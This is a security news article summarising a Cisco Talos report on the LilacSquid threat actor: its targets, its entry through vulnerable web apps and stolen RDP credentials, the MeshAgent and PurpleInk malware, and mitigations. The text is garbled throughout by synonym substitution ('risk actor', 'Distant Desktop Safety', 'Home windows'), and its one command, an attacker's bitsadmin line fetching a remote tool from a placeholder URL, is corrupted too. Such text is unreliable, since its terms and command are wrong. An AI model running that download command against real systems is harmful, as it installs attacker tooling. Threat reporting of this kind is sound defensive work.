A brand new report from Cisco Talos uncovered the actions of a risk actor referred to as LilacSquid, or UAT-4820. The risk actor exploits susceptible net functions or makes use of compromised Distant Desktop Safety credentials to efficiently compromise programs by infecting them with customized PurpleInk malware. To date, organizations in varied sectors within the U.S., Europe and Asia have been impacted for knowledge theft functions, although extra sectors may need been impacted however not recognized but.
Who’s LilacSquid?
LilacSquid is a cyberespionage risk actor that has been lively since no less than 2021. It is usually referred to as UAT-4820.
A number of the industries LilacSquid has focused to date embody:
- IT organizations constructing software program for the analysis and industrial sectors within the U.S.
- Organizations within the vitality sector in Europe.
- Organizations within the pharmaceutical sector in Asia.
A number of techniques, methods and procedures utilized by the risk actor are just like these of North Korean superior persistent risk teams, particularly Andariel and its guardian umbrella construction, Lazarus. Amongst these TTPs, the usage of the MeshAgent software program for sustaining entry after the preliminary compromise, in addition to the in depth use of proxy and tunneling instruments, makes it potential that LilacSquid could be linked to Lazarus and share instruments, infrastructure or different sources.
What are LilacSquid’s preliminary entry strategies on targets?
First technique: Exploitation of susceptible net functions
The primary technique utilized by LilacSquid to compromise its targets consists of efficiently exploiting susceptible net functions.
As soon as exploitation is finished, the risk actor deploys scripts to arrange working folders for malware, then downloads and executes MeshAgent, an open-source distant administration software. The obtain is usually performed by way of the Microsoft Home windows working system’s reliable software bitsadmin:
bitsadmin /switch -job_name- /obtain /precedence regular -remote_URL- -local_path_for_MeshAgent- -local_path_for_MeshAgent- join
MeshAgent makes use of a textual content configuration file referred to as an MSH file, which comprises a sufferer identifier and the Command & Management’s tackle.
The software permits its operator to checklist all gadgets from its goal, view and management the desktop, handle recordsdata on the managed system, or acquire software program and {hardware} info from the machine.
As soon as put in and operating, MeshAgent is used to activate different instruments resembling Safe Socket Funneling, an open-source software for proxying and tunneling communications, and the InkLoader/PurpleInk malware implants.

Second technique: Use of compromised RDP credentials

A second technique utilized by LilacSquid to entry targets consists of utilizing compromised RDP credentials. When this technique is used, LilacSquid chooses to both deploy MeshAgent and transfer on with the assault or introduce InkLoader, a easy but efficient malware loader.
InkLoader executes one other payload: PurpleInk. The loader has solely been noticed executing PurpleInk, however it could be used for deploying different malware implants.
One other loader utilized by LilacSquid is InkBox, which reads and decrypts content material from a hardcoded file path on the drive. The decrypted content material is executed by invoking its Entry Level throughout the InkBox course of operating on the pc. This decrypted content material is the PurpleInk malware.

What’s PurpleInk malware?
The primary implant utilized by the LilacSquid risk actor, PurpleInk, is predicated on QuasarRAT, a distant entry software accessible on-line since no less than 2014. PurpleInk has been developed ranging from the QuasarRAT base in 2021 and continues to replace it. It’s closely obfuscated, in an try to render its detection tougher.
The malware makes use of a base64-encoded configuration file that comprises the IP tackle and port quantity for the C2 server.
PurpleInk is ready to acquire primary info resembling drive info (e.g., quantity labels, root listing names, drive sort and format), operating processes info or system info (e.g., reminiscence measurement, consumer identify, pc identify, IP addresses, pc uptime). The malware can be in a position to enumerate folders, file names and sizes and substitute or append content material to recordsdata. And, PurpleInk is able to beginning a distant shell and sending/receiving knowledge from a specified distant tackle, usually a proxy server.
Tips on how to mitigate this LilacSquid cybersecurity danger
To guard your group towards the preliminary compromise operations run by LilacSquid, it’s essential to:
- Preserve all internet-facing net functions updated and patched. As well as, all {hardware}, working programs and software program should be updated and patched to keep away from being compromised by different frequent vulnerabilities.
- Apply strict insurance policies to RDP connections from workers and deploy multifactor authentication when potential to stop an attacker from having the ability to log in to the company community by way of RDP.
- Hunt for MeshAgent configuration recordsdata on programs, significantly if the software is just not used internally.
- Analyze fastidiously any use of the bitsadmin software to obtain or execute code.
- Monitor community communications for connections on unique ports or communications going on to exterior IP addresses as an alternative of domains.
- Deploy detection options on endpoints — endpoint detection and response or prolonged detection and response — to detect suspicious exercise.
- Increase workers’ consciousness about cyberthreats, significantly methods to detect and report phishing makes an attempt.
Disclosure: I work for Development Micro, however the views expressed on this article are mine.










